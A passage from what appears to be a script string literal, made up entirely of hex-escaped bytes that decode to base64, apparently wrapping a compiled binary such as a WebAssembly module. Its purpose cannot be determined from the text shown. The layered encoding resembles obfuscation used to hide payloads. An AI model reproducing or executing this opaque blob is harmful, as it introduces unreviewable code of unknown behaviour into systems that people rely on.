41\x43\x41\x48\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x63\x7a\x58\x41\x43\x41\x44\x4b\x41\x49\x4d\x51\x63\x7a\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x44\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x6c\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x49\x41\x4a\x42\x41\x57\x6f\x69\x41\x6b\x45\x4b\x52\x77\x52\x41\x51\x64\x72\x57\x41\x43\x77\x41\x41\x43\x45\x44\x51\x64\x2f\x57\x41\x43\x77\x41\x41\x43\x45\x46\x51\x64\x50\x57\x41\x43\x77\x41\x41\x43\x45\x47\x51\x64\x76\x57\x41\x43\x77\x41\x41\x43\x45\x48\x44\x41\x45\x4c\x43\x79\x41\x42\x51\x59\x41\x42\x61\x69\x49\x42\x49\x42\x70\x4a\x44\x51\x41\x4c\x49\x41\x78\x42\x30\x4e\x59\x41\x4b\x51\x4d\x41\x4e\x77\x4d\x41\x49\x41\x78\x42\x32\x4e\x59\x41\x4b\x51\x4d\x41\x4e\x77\x4d\x49\x49\x41\x78\x42\x34\x4e\x59\x41\x4b\x51\x4d\x41\x4e\x77\x4d\x51\x49\x41\x78\x42\x36\x4e\x59\x41\x4b\x51\x4d\x41\x4e\x77\x4d\x59\x49\x41\x78\x42\x38\x4e\x59\x41\x4b\x51\x4d\x41\x4e\x77\x4d\x67\x49\x41\x78\x42\x2b\x4e\x59\x41\x4b\x51\x4d\x41\x4e\x77\x4d\x6f\x49\x41\x78\x42\x67\x4e\x63\x41\x4b\x51\x4d\x41\x4e\x77\x4d\x77\x49\x41\x78\x42\x69\x4e\x63\x41\x4b\x51\x4d\x41\x4e\x77\x4d\x34\x49\x41\x78\x42\x51\x47\x74\x42\x6b\x4e\x63\x41\x4b\x51\x4d\x41\x4e\x77\x4d\x41\x49\x41\x78\x42\x6d\x4e\x63\x41\x4b\x51\x4d\x41\x4e\x77\x4e\x49\x49\x41\x78\x42\x6f\x4e\x63\x41\x4b\x51\x4d\x41\x4e\x77\x4e\x51\x49\x41\x78\x42\x71\x4e\x63\x41\x4b\x51\x4d\x41\x4e\x77\x4e\x59\x49\x41\x78\x42\x73\x4e\x63\x41\x4b\x51\x4d\x41\x4e\x77\x4e\x67\x49\x41\x78\x42\x75\x4e\x63\x41\x4b\x51\x4d\x41\x4e\x77\x4e\x6f\x49\x41\x78\x42\x77\x4e\x63\x41\x4b\x51\x4d\x41\x4e\x77\x4e\x77\x49\x41\x78\x42\x79\x4e\x63\x41\x4b\x51\x4d\x41\x4e\x77\x4e\x34\x49\x41\x38\x51\x48\x69\x41\x50\x4c\x41\x41\x41\x51\x51\x4e\x78\x51\x51\x4a\x30\x51\x59\x41\x49\x61\x69\x67\x43\x41\x43\x45\x42\x49\x41\x39\x42\x79\x41\x45\x67\x41\x43\x41\x42\x51\x51\x64\x78\x51\x51\x52\x71\x45\x51\x41\x41\x49\x41\x51\x6f\x41\x67\x41\x69\x41\x45\x55\x45\x51\x43\x41\x45\x45\x41\x38\x67\x43\x78\x41\x50\x49\x42\x55\x6b\x42\x77\x38\x4c\x49\x41\x41\x6f\x41\x67\x51\x69\x41\x51\x52\x41\x49\x41\x45\x51\x44\x79\x41\x45\x4b\x41\x49\x41\x51\x51\x41\x32\x41\x67\x51\x67\x42\x43\x67\x43\x41\x43\x45\x41\x43\x79\x41\x41\x4b\x41\x49\x4d\x49\x67\x45\x45\x51\x43\x41\x42\x45\x41\x38\x67\x42\x43\x67\x43\x41\x45\x45\x41\x4e\x67\x49\x4d\x49\x41\x51\x6f\x41\x67\x41\x68\x41\x41\x73\x67\x41\x42\x41\x50\x49\x41\x51\x51\x44\x79\x41\x4c\x45\x41\x38\x67\x46\x53\x51\x48\x43\x39\x73\x50\x41\x67\x6c\x2f\x41\x58\x34\x6a\x42\x79\x45\x45\x49\x77\x64\x42\x6f\x41\x4e\x71\x4a\x41\x63\x67\x42\x45\x47\x41\x41\x57\x6f\x69\x42\x55\x47\x41\x42\x44\x59\x43\x41\x43\x41\x46\x51\x59\x41\x43\x4e\x67\x49\x49\x49\x41\x56\x42\x49\x47\x6f\x69\x41\x30\x48\x67\x4e\x79\x6b\x44\x41\x44\x63\x44\x41\x43\x41\x44\x51\x65\x67\x33\x4b\x51\x4d\x41\x4e\x77\x4d\x49\x49\x41\x4e\x42\x38\x44\x63\x70\x41\x77\x41\x33\x41\x78\x41\x67\x41\x30\x48\x34\x4e\x79\x6b\x44\x41\x44\x63\x44\x47\x43\x41\x44\x51\x59\x41\x34\x4b\x51\x4d\x41\x4e\x77\x4d\x67\x49\x41\x4e\x42\x69\x44\x67\x70\x41\x77\x41\x33\x41\x79\x67\x67\x41\x30\x47\x51\x4f\x43\x6b\x44\x41\x44\x63\x44\x4d\x43\x41\x44\x51\x5a\x67\x34\x4b\x51\x4d\x41\x4e\x77\x4d\x34\x49\x41\x56\x43\x41\x44\x63\x44\x45\x43\x41\x46\x51\x6f\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x38\x41\x41\x33\x41\x78\x67\x67\x42\x55\x45\x41\x4e\x67\x49\x4d\x49\x41\x56\x42\x43\x47\x6f\x68\x43\x69\x41\x42\x51\x66\x2f\x2f\x2f\x2f\x38\x42\x63\x53\x45\x48\x49\x41\x46\x42\x41\x33\x52\x42\x68\x77\x52\x4c\x42\x45\x41\x67\x42\x30\x46\x2f\x61\x69\x49\x42\x51\x55\x42\x78\x49\x51\x73\x67\x43\x69\x41\x41\x49\x41\x46\x42\x42\x6e\x5a\x42\x77\x41\x41\x51\x48\x53\x41\x48\x49\x41\x74\x72\x49\x51\x63\x67\x41\x43\x41\x4c\x61\x69\x45\x41\x43\x79\x41\x48\x42\x45\x41\x67\x42\x53\x67\x43\x44\x43\x49\x42\x49\x41\x70\x42\x32\x41\x42\x71\x61\x69\x41\x41\x49\x41\x63\x51\x45\x42\x6f\x67\x42\x53\x41\x42\x49\x41\x64\x71\x4e\x67\x49\x4d\x43\x77\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x49\x41\x55\x6f\x41\x67\x42\x42\x43\x48\x5a\x42\x41\x33\x45\x4f\x41\x77\x49\x42\x41\x41\x4d\x4c\x49\x41\x56\x42\x43\x47\x6f\x68\x43\x43\x41\x46\x49\x41\x55\x70\x41\x78\x68\x43\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x66\x34\x51\x33\x41\x78\x67\x67\x42\x53\x67\x43\x44\x43\x49\x41\x51\x63\x41\x41\x53\x51\x52\x41\x49\x41\x41\x67\x43\x45\x48\x59\x41\x47\x70\x71\x51\x51\x42\x42\x77\x41\x41\x67\x41\x47\x73\x51\x44\x42\x6f\x4c\x49\x41\x67\x67\x42\x55\x48\x67\x41\x47\x6f\x69\x42\x6b\x45\x42\x49\x41\x41\x51\x48\x53\x41\x49\x4b\x41\x49\x41\x51\x51\x64\x71\x51\x51\x4e\x32\x49\x51\x6b\x67\x42\x6b\x49\x41\x4e\x77\x4d\x41\x49\x41\x5a\x43\x41\x44\x63\x44\x43\x43\x41\x47\x51\x67\x41\x33\x41\x78\x41\x67\x42\x6b\x49\x41\x4e\x77\x4d\x59\x49\x41\x5a\x43\x41\x44\x63\x44\x49\x43\x41\x47\x51\x67\x41\x33\x41\x79\x67\x67\x42\x6b\x49\x41\x4e\x77\x4d\x77\x49\x41\x5a\x43\x41\x44\x63\x44\x4f\x43\x41\x45\x49\x41\x4d\x70\x41\x77\x41\x33\x41\x77\x41\x67\x42\x43\x41\x44\x4b\x51\x4d\x49\x4e\x77\x4d\x49\x49\x41\x51\x67\x41\x79\x6b\x44\x45\x44\x63\x44\x45\x43\x41\x45\x49\x41\x4d\x70\x41\x78\x67\x33\x41\x78\x67\x67\x42\x43\x41\x44\x4b\x51\x4d\x67\x4e\x77\x4d\x67\x49\x41\x51\x67\x41\x79\x6b\x44\x4b\x44\x63\x44\x4b\x43\x41\x45\x49\x41\x4d\x70\x41\x7a\x41\x33\x41\x7a\x41\x67\x42\x43\x41\x44\x4b\x51\x4d\x34\x4e\x77\x4d\x34\x49\x41\x6b\x45\x51\x43\x41\x4a\x51\x58\x39\x71\x51\x51\x5a\x32\x49\x51\x70\x42\x41\x43\x45\x48\x51\x51\x41\x68\x41\x41\x4e\x41\x49\x41\x59\x67\x42\x36\x30\x69\x44\x45\x49\x34\x68\x69\x41\x4d\x51\x69\x69\x47\x51\x6f\x43\x41\x67\x49\x43\x41\x67\x4d\x44\x2f\x41\x49\x4f\x45\x49\x41\x78\x43\x47\x49\x5a\x43\x67\x49\x43\x41\x67\x49\x44\x67\x50\x34\x4f\x45\x49\x41\x78\x43\x47\x49\x68\x43\x49\x49\x61\x45\x4e\x77\x4d\x41\x49\x41\x56\x43\x41\x44\x63\x44\x45\x43\x41\x46\x51\x6f\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x66\x7a\x63\x44\x47\x43\x41\x46\x51\x51\x41\x32\x41\x67\x77\x67\x43\x43\x41\x47\x51\x51\x46\x42\x43\x42\x41\x64\x49\x41\x41\x67\x41\x6d\x6f\x68\x43\x79\x41\x4a\x49\x41\x42\x72\x49\x67\x42\x42\x77\x41\x41\x67\x41\x45\x48\x41\x41\x45\x6b\x62\x49\x67\x45\x45\x51\x45\x45\x41\x49\x51\x41\x44\x51\x43\x41\x41\x49\x41\x74\x71\x49\x41\x68\x42\x47\x47\x6f\x67\x41\x45\x45\x44\x64\x6b\x45\x44\x64\x47\x6f\x70\x41\x77\x41\x67\x41\x45\x45\x44\x64\x45\x45\x34\x63\x61\x32\x49\x50\x41\x41\x41\x49\x41\x45\x67\x41\x45\x45\x42\x61\x69\x49\x41\x52\x77\x30\x41\x43\x77\x73\x67\x41\x79\x41\x45\x4b\x51\x4d\x41\x4e\x77\x4d\x41\x49\x41\x4d\x67\x42\x43\x6b\x44\x43\x44\x63\x44\x43\x43\x41\x44\x49\x41\x51\x70\x41\x78\x41\x33\x41\x78\x41\x67\x41\x79\x41\x45\x4b\x51\x4d\x59\x4e\x77\x4d\x59\x49\x41\x4d\x67\x42\x43\x6b\x44\x49\x44\x63\x44\x49\x43\x41\x44\x49\x41\x51\x70\x41\x79\x67\x33\x41\x79\x67\x67\x41\x79\x41\x45\x4b\x51\x4d\x77\x4e\x77\x4d\x77\x49\x41\x4d\x67\x42\x43\x6b\x44\x4f\x44\x63\x44\x4f\x43\x41\x48\x51\x51\x46\x71\x49\x67\x46\x42\x42\x6e\x51\x68\x41\x43\x41\x48\x49\x41\x70\x48\x42\x45\x41\x67\x41\x53\x45\x48\x44\x41\x45\x4c\x43\x77\x73\x67\x42\x43\x51\x48\x44\x77\x73\x67\x42\x55\x45\x49\x61\x69\x45\x4a\x49\x41\x55\x67\x42\x53\x6b\x44\x47\x45\x4b\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x42\x2f\x68\x44\x63\x44\x47\x43\x41\x46\x4b\x41\x49\x4d\x49\x67\x42\x42\x49\x45\x6b\x45\x51\x43\x41\x41\x49\x41\x6c\x42\x4f\x47\x70\x71\x51\x51\x42\x42\x49\x43\x41\x41\x61\x78\x41\x4d\x47\x67\x73\x67\x43\x53\x41\x46\x51\x55\x42\x72\x49\x67\x67\x67\x41\x42\x41\x75\x49\x41\x6b\x6f\x41\x67\x42\x42\x42\x32\x70\x42\x41\x33\x59\x68\x43\x69\x41\x49\x51\x67\x41\x33\x41\x77\x41\x67\x43\x45\x49\x41\x4e\x77\x4d\x49\x49\x41\x68\x43\x41\x44\x63\x44\x45\x43\x41\x49\x51\x67\x41\x33\x41\x78\x67\x67\x42\x43\x41\x44\x4b\x51\x4d\x41\x4e\x77\x4d\x41\x49\x41\x51\x67\x41\x79\x6b\x44\x43\x44\x63\x44\x43\x43\x41\x45\x49\x41\x4d\x70\x41\x78\x41\x33\x41\x78\x41\x67\x42\x43\x41\x44\x4b\x51\x4d\x59\x4e\x77\x4d\x59\x49\x41\x6f\x45\x51\x45\x45\x41\x49\x51\x45\x44\x51\x43\x41\x49\x49\x41\x47\x74\x49\x67\x78\x43\x4f\x49\x59\x67\x44\x45\x49\x6f\x68\x6b\x4b\x41\x67\x49\x43\x41\x67\x49\x44\x41\x2f\x77\x43\x44\x68\x43\x41\x4d\x51\x68\x69\x47\x51\x6f\x43\x41\x67\x49\x43\x41\x34\x44\x2b\x44\x68\x43\x41\x4d\x51\x68\x69\x49\x51\x69\x43\x47\x68\x44\x63\x44\x41\x43\x41\x46\x51\x67\x41\x33\x41\x78\x41\x67\x42\x55\x4b\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x48\x38\x33\x41\x78\x67\x67\x42\x55\x45\x41\x4e\x67\x49\x4d\x49\x41\x6b\x67\x43\x45\x45\x49\x45\x43\x34\x67\x41\x53\x41\x43\x61\x69\x45\x4c\x49\x41\x6f\x67\x41\x57\x73\x69\x41\x45\x45\x67\x49\x41\x42\x42\x49\x45\x6b\x62\x49\x67\x63\x45\x51\x45\x45\x41\x49\x51\x41\x44\x51\x43\x41\x41\x49\x41\x74\x71\x49\x41\x6c\x42\x47\x47\x6f\x67\x41\x45\x45\x44\x64\x6b\x45\x44\x64\x47\x6f\x70\x41\x77\x41\x67\x41\x45\x45\x44\x64\x45\x45\x34\x63\x61\x32\x49\x50\x41\x41\x41\x49\x41\x63\x67\x41\x45\x45\x42\x61\x69\x49\x41\x52\x77\x30\x41\x43\x77\x73\x67\x41\x79\x41\x45\x4b\x51\x4d\x41\x4e\x77\x4d\x41\x49\x41\x4d\x67\x42\x43\x6b\x44\x43\x44\x63\x44\x43\x43\x41\x44\x49\x41\x51\x70\x41\x78\x41\x33\x41\x78\x41\x67\x41\x79\x41\x45\x4b\x51\x4d\x59\x4e\x77\x4d\x59\x49\x41\x6f\x67\x41\x55\x45\x67\x61\x69\x49\x41\x53\x77\x52\x41\x49\x41\x41\x68\x41\x51\x77\x42\x43\x77\x73\x4c\x49\x41\x51\x6b\x42\x77\x38\x4c\x49\x41\x55\x67\x42\x53\x6b\x44\x47\x45\x4b\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x42\x2f\x68\x44\x63\x44\x47\x43\x41\x46\x4b\x41\x49\x4d\x49\x67\x42\x42\x67\x41\x46\x4a\x42\x45\x41\x67\x41\x43\x41\x46\x51\x61\x41\x42\x61\x6d\x70\x42\x41\x45\x47\x41\x41\x53\x41\x41\x61\x78\x41\x4d\x47\x67\x73\x67\x42\x55\x45\x49\x61\x69\x49\x4a\x49\x41\x56\x42\x6f\x41\x46\x71\x49\x67\x59\x67\x41\x42\x41\x76\x49\x41\x6b\x6f\x41\x67\x42\x42\x42\x32\x70\x42\x41\x33\x59\x68\x43\x43\x41\x47\x51\x67\x41\x33\x41\x77\x41\x67\x42\x6b\x49\x41\x4e\x77\x4d\x49\x49\x41\x5a\x43\x41\x44\x63\x44\x45\x43\x41\x47\x51\x67\x41\x33\x41\x78\x67\x67\x42\x6b\x49\x41\x4e\x77\x4d\x67\x49\x41\x5a\x43\x41\x44\x63\x44\x4b\x43\x41\x47\x51\x67\x41\x33\x41\x7a\x41\x67\x42\x6b\x49\x41\x4e\x77\x4d\x34\x49\x41\x5a\x42\x51\x47\x74\x43\x41\x44\x63\x44\x41\x43\x41\x47\x51\x67\x41\x33\x41\x30\x67\x67\x42\x6b\x49\x41\x4e\x77\x4e\x51\x49\x41\x5a\x43\x41\x44\x63\x44\x57\x43\x41\x47\x51\x67\x41\x33\x41\x32\x41\x67\x42\x6b\x49\x41\x4e\x77\x4e\x6f\x49\x41\x5a\x43\x41\x44\x63\x44\x63\x43\x41\x47\x51\x67\x41\x33\x41\x33\x67\x67\x42\x43\x41\x44\x4b\x51\x4d\x41\x4e\x77\x4d\x41\x49\x41\x51\x67\x41\x79\x6b\x44\x43\x44\x63\x44\x43\x43\x41\x45\x49\x41\x4d\x70\x41\x78\x41\x33\x41\x78\x41\x67\x42\x43\x41\x44\x4b\x51\x4d\x59\x4e\x77\x4d\x59\x49\x41\x51\x67\x41\x79\x6b\x44\x49\x44\x63\x44\x49\x43\x41\x45\x49\x41\x4d\x70\x41\x79\x67\x33\x41\x79\x67\x67\x42\x43\x41\x44\x4b\x51\x4d\x77\x4e\x77\x4d\x77\x49\x41\x51\x67\x41\x79\x6b\x44\x4f\x44\x63\x44\x4f\x43\x41\x45\x51\x55\x42\x72\x49\x41\x4e\x42\x51\x47\x73\x70\x41\x77\x41\x33\x41\x77\x41\x67\x42\x43\x41\x44\x4b\x51\x4e\x49\x4e\x77\x4e\x49\x49\x41\x51\x67\x41\x79\x6b\x44\x55\x44\x63\x44\x55\x43\x41\x45\x49\x41\x4d\x70\x41\x31\x67\x33\x41\x31\x67\x67\x42\x43\x41\x44\x4b\x51\x4e\x67\x4e\x77\x4e\x67\x49\x41\x51\x67\x41\x79\x6b\x44\x61\x44\x63\x44\x61\x43\x41\x45\x49\x41\x4d\x70\x41\x33\x41\x33\x41\x33\x41\x67\x42\x43\x41\x44\x4b\x51\x4e\x34\x4e\x77\x4e\x34\x49\x41\x67\x45\x51\x43\x41\x49\x51\x58\x39\x71\x51\x51\x64\x32\x49\x51\x70\x42\x41\x43\x45\x48\x51\x51\x41\x68\x41\x41\x4e\x41\x49\x41\x59\x67\x42\x36\x30\x69\x44\x45\x49\x34\x68\x69\x41\x4d\x51\x69\x69\x47\x51\x6f\x43\x41\x67\x49\x43\x41\x67\x4d\x44\x2f\x41\x49\x4f\x45\x49\x41\x78\x43\x47\x49\x5a\x43\x67\x49\x43\x41\x67\x49\x44\x67\x50\x34\x4f\x45\x49\x41\x78\x43\x47\x49\x68\x43\x49\x49\x61\x45\x4e\x77\x4d\x41\x49\x41\x56\x43\x41\x44\x63\x44\x45\x43\x41\x46\x51\x6f\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x66\x7a\x63\x44\x47\x43\x41\x46\x51\x51\x41\x32\x41\x67\x77\x67\x43\x53\x41\x47\x51\x51\x67\x51\x4c\x79\x41\x41\x49\x41\x4a\x71\x49\x51\x73\x67\x43\x43\x41\x41\x61\x79\x49\x41\x51\x59\x41\x42\x49\x41\x42\x42\x67\x41\x46\x4a\x47\x79\x49\x42\x42\x45\x42\x42\x41\x43\x45\x41\x41\x30\x41\x67\x41\x43\x41\x4c\x61\x69\x41\x46\x51\x53\x42\x71\x49\x41\x42\x42\x41\x33\x5a\x42\x41\x33\x52\x71\x4b\x51\x4d\x41\x49\x41\x42\x42\x41\x33\x52\x42\x4f\x48\x47\x74\x69\x44\x77\x41\x41\x43\x41\x42\x49\x41\x42\x42\x41\x57\x6f\x69\x41\x45\x63\x4e\x41\x41\x73\x4c\x49\x41\x4d\x67\x42\x43\x6b\x44\x41\x44\x63\x44\x41\x43\x41\x44\x49\x41\x51\x70\x41\x77\x67\x33\x41\x77\x67\x67\x41\x79\x41\x45\x4b\x51\x4d\x51\x4e\x77\x4d\x51\x49\x41\x4d\x67\x42\x43\x6b\x44\x47\x44\x63\x44\x47\x43\x41\x44\x49\x41\x51\x70\x41\x79\x41\x33\x41\x79\x41\x67\x41\x79\x41\x45\x4b\x51\x4d\x6f\x4e\x77\x4d\x6f\x49\x41\x4d\x67\x42\x43\x6b\x44\x4d\x44\x63\x44\x4d\x43\x41\x44\x49\x41\x51\x70\x41\x7a\x67\x33\x41\x7a\x67\x67\x41\x30\x46\x41\x61\x79\x41\x45\x51\x55\x42\x72\x4b\x51\x4d\x41\x4e\x77\x4d\x41\x49\x41\x4d\x67\x42\x43\x6b\x44\x53\x44\x63\x44\x53\x43\x41\x44\x49\x41\x51\x70\x41\x31\x41\x33\x41\x31\x41\x67\x41\x79\x41\x45\x4b\x51\x4e\x59\x4e\x77\x4e\x59\x49\x41\x4d\x67\x42\x43\x6b\x44\x59\x44\x63\x44\x59\x43\x41\x44\x49\x41\x51\x70\x41\x32\x67\x33\x41\x32\x67\x67\x41\x79\x41\x45\x4b\x51\x4e\x77\x4e\x77\x4e\x77\x49\x41\x4d\x67\x42\x43\x6b\x44\x65\x44\x63\x44\x65\x43\x41\x48\x51\x51\x46\x71\x49\x67\x46\x42\x42\x33\x51\x68\x41\x43\x41\x48\x49\x41\x70\x48\x42\x45\x41\x67\x41\x53\x45\x48\x44\x41\x45\x4c\x43\x77\x73\x67\x42\x43\x51\x48\x44\x77\x73\x67\x42\x43\x51\x48\x43\x31\x30\x42\x41\x58\x38\x67\x41\x53\x41\x41\x53\x43\x41\x41\x49\x41\x45\x67\x41\x6d\x70\x49\x63\x51\x52\x41\x49\x41\x45\x67\x41\x6d\x6f\x68\x41\x53\x41\x41\x49\x67\x4d\x67\x41\x6d\x6f\x68\x41\x41\x4e\x41\x49\x41\x4a\x42\x41\x45\x6f\x45\x51\x43\x41\x43\x51\x51\x46\x72\x49\x51\x49\x67\x41\x45\x45\x42\x61\x79\x49\x41\x49\x41\x46\x42\x41\x57\x73\x69\x41\x53\x77\x41\x41\x44\x6f\x41\x41\x41\x77\x42\x43\x77\x73\x67\x41\x79\x45\x41\x42\x53\x41\x41\x49\x41\x45\x67\x41\x68\x41\x51\x47\x67\x73\x67\x41\x41\x74\x54\x41\x51\x4e\x2f\x49\x41\x41\x6f\x41\x6c\x51\x69\x41\x79\x41\x43\x51\x59\x41\x43\x61\x69\x49\x46\x45\x43\x55\x68\x42\x43\x41\x42\x49\x41\x4d\x67\x42\x43\x41\x44\x61\x79\x41\x46\x49\x41\x51\x62\x49\x67\x45\x67\x41\x69\x41\x42\x49\x41\x4a\x4a\x47\x79\x49\x43\x45\x42\x41\x61\x49\x41\x41\x67\x41\x69\x41\x44\x61\x6a\x59\x43\x42\x43\x41\x41\x49\x41\x45\x67\x41\x32\x6f\x69\x41\x54\x59\x43\x43\x43\x41\x41\x49\x41\x45\x32\x41\x6c\x51\x67\x41\x67\x73\x4b\x41\x43\x41\x41\x49\x41\x45\x67\x41\x68\x41\x7a\x43\x36\x6b\x42\x41\x51\x46\x2f\x49\x77\x63\x68\x41\x69\x4d\x48\x51\x59\x41\x42\x61\x69\x51\x48\x49\x41\x4a\x43\x41\x44\x63\x43\x41\x43\x41\x43\x51\x67\x41\x33\x41\x67\x67\x67\x41\x6b\x49\x41\x4e\x77\x49\x51\x49\x41\x4a\x43\x41\x44\x63\x43\x47\x43\x41\x43\x51\x67\x41\x33\x41\x69\x41\x67\x41\x6b\x49\x41\x4e\x77\x49\x6f\x49\x41\x4a\x43\x41\x44\x63\x43\x4d\x43\x41\x43\x51\x67\x41\x33\x41\x6a\x67\x67\x41\x6b\x46\x41\x61\x30\x49\x41\x4e\x77\x49\x41\x49\x41\x4a\x43\x41\x44\x63\x43\x53\x43\x41\x43\x51\x67\x41\x33\x41\x6c\x41\x67\x41\x6b\x49\x41\x4e\x77\x4a\x59\x49\x41\x4a\x43\x41\x44\x63\x43\x59\x43\x41\x43\x51\x67\x41\x33\x41\x6d\x67\x67\x41\x6b\x49\x41\x4e\x77\x4a\x77\x49\x41\x4a\x42\x41\x44\x59\x43\x65\x43\x41\x43\x51\x51\x49\x32\x41\x69\x41\x67\x41\x69\x41\x41\x4e\x67\x49\x73\x49\x41\x4a\x42\x66\x7a\x59\x43\x54\x43\x41\x43\x49\x41\x41\x32\x41\x6c\x51\x67\x41\x69\x41\x42\x45\x44\x63\x67\x41\x69\x51\x48\x43\x31\x4d\x42\x41\x6e\x38\x6a\x42\x79\x45\x43\x49\x77\x64\x42\x45\x47\x6f\x6b\x42\x79\x41\x43\x49\x41\x41\x6f\x41\x67\x41\x32\x41\x67\x41\x44\x51\x43\x41\x43\x4b\x41\x49\x41\x51\x51\x4e\x71\x51\x58\x78\x78\x49\x67\x41\x6f\x41\x67\x41\x68\x41\x79\x41\x43\x49\x41\x42\x42\x42\x47\x6f\x32\x41\x67\x41\x67\x41\x55\x46\x2f\x61\x69\x45\x41\x49\x41\x46\x42\x41\x55\x73\x45\x51\x43\x41\x41\x49\x51\x45\x4d\x41\x51\x73\x4c\x49\x41\x49\x6b\x42\x79\x41\x44\x43\x38\x6f\x56\x41\x78\x4a\x2f\x41\x58\x34\x42\x66\x43\x4d\x48\x49\x51\x63\x6a\x42\x30\x47\x67\x41\x6d\x6f\x6b\x42\x79\x41\x48\x51\x59\x67\x43\x61\x69\x45\x4e\x49\x41\x63\x69\x43\x55\x47\x45\x41\x6d\x6f\x68\x45\x43\x41\x4a\x51\x5a\x41\x43\x61\x69\x45\x52\x49\x41\x41\x6f\x41\x6b\x77\x61\x51\x65\x76\x56\x41\x43\x45\x45\x51\x53\x55\x68\x42\x55\x45\x41\x49\x51\x63\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4e\x41\x49\x41\x56\x42\x2f\x77\x46\x78\x49\x67\x4a\x42\x49\x45\x59\x67\x41\x6b\x46\x33\x61\x6b\x45\x46\x53\x58\x49\x45\x51\x41\x4e\x41\x49\x41\x52\x42\x41\x57\x6f\x69\x42\x53\x30\x41\x41\x43\x49\x43\x51\x53\x42\x47\x49\x41\x4a\x42\x64\x32\x70\x42\x42\x55\x6c\x79\x42\x45\x41\x67\x42\x53\x45\x45\x44\x41\x45\x4c\x43\x79\x41\x41\x51\x51\x41\x51\x45\x51\x4e\x41\x49\x41\x41\x6f\x41\x67\x51\x69\x42\x53\x41\x41\x4b\x41\x4a\x6b\x53\x51\x52\x2f\x49\x41\x41\x67\x42\x55\x45\x42\x61\x6a\x59\x43\x42\x43\x41\x46\x4c\x51\x41\x41\x42\x53\x41\x41\x45\x41\x6b\x4c\x49\x67\x4a\x42\x49\x45\x59\x67\x41\x6b\x46\x33\x61\x6b\x45\x46\x53\x58\x49\x4e\x41\x41\x73\x67\x41\x43\x67\x43\x5a\x41\x52\x41\x49\x41\x41\x67\x41\x43\x67\x43\x42\x45\x46\x2f\x61\x69\x49\x46\x4e\x67\x49\x45\x42\x53\x41\x41\x4b\x41\x49\x45\x49\x51\x55\x4c\x49\x41\x4d\x67\x41\x43\x67\x43\x62\x47\x6f\x67\x42\x57\x6f\x67\x41\x43\x67\x43\x43\x47\x73\x68\x41\x77\x55\x43\x51\x43\x41\x45\x4c\x41\x41\x41\x51\x53\x56\x47\x49\x67\x73\x45\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x49\x41\x52\x42\x41\x57\x6f\x69\x41\x69\x77\x41\x41\x43\x49\x46\x51\x53\x56\x72\x44\x67\x59\x44\x41\x51\x45\x42\x41\x51\x41\x42\x43\x30\x45\x41\x49\x51\x6f\x67\x42\x45\x45\x43\x61\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x56\x42\x2f\x77\x46\x78\x49\x67\x56\x42\x55\x47\x70\x42\x43\x6b\x6b\x45\x51\x43\x41\x45\x4c\x41\x41\x43\x51\x53\x52\x47\x42\x45\x41\x67\x41\x53\x41\x46\x51\x56\x42\x71\x45\x44\x59\x68\x43\x69\x41\x45\x51\x51\x4e\x71\x49\x51\x49\x4d\x41\x67\x73\x4c\x49\x41\x45\x6f\x41\x67\x42\x42\x41\x32\x70\x42\x66\x48\x45\x69\x42\x43\x67\x43\x41\x43\x45\x4b\x49\x41\x45\x67\x42\x45\x45\x45\x61\x6a\x59\x43\x41\x41\x73\x67\x41\x69\x77\x41\x41\x43\x49\x46\x51\x66\x38\x42\x63\x55\x46\x51\x61\x6b\x45\x4b\x53\x51\x52\x41\x51\x51\x41\x68\x43\x77\x4e\x41\x49\x41\x74\x42\x43\x6d\x78\x42\x55\x47\x6f\x67\x42\x55\x48\x2f\x41\x58\x46\x71\x49\x51\x73\x67\x41\x6b\x45\x42\x61\x69\x49\x43\x4c\x41\x41\x41\x49\x67\x56\x42\x2f\x77\x46\x78\x51\x56\x42\x71\x51\x51\x70\x4a\x44\x51\x41\x4c\x42\x55\x45\x41\x49\x51\x73\x4c\x49\x41\x4a\x42\x41\x57\x6f\x68\x42\x69\x41\x46\x51\x66\x38\x42\x63\x55\x48\x74\x41\x45\x59\x45\x66\x30\x45\x41\x49\x51\x67\x67\x41\x6b\x45\x43\x61\x69\x45\x45\x49\x41\x59\x69\x41\x69\x77\x41\x41\x43\x45\x46\x51\x51\x41\x68\x42\x79\x41\x4b\x51\x51\x42\x48\x42\x53\x41\x47\x49\x51\x52\x42\x41\x41\x73\x68\x45\x67\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x49\x41\x56\x42\x47\x48\x52\x42\x47\x48\x56\x42\x77\x51\x42\x72\x44\x6a\x6f\x46\x44\x51\x55\x4e\x42\x51\x55\x46\x44\x51\x30\x4e\x44\x51\x51\x4e\x44\x51\x30\x4e\x44\x51\x30\x46\x44\x51\x30\x4e\x44\x51\x55\x4e\x44\x51\x55\x4e\x44\x51\x30\x4e\x44\x51\x55\x4e\x42\x51\x55\x46\x42\x51\x55\x41\x42\x51\x49\x4e\x41\x51\x30\x46\x42\x51\x55\x4e\x44\x51\x55\x44\x42\x51\x30\x4e\x42\x51\x30\x44\x44\x51\x74\x42\x66\x6b\x46\x2f\x49\x41\x51\x73\x41\x41\x42\x42\x36\x41\x42\x47\x49\x67\x55\x62\x49\x51\x59\x67\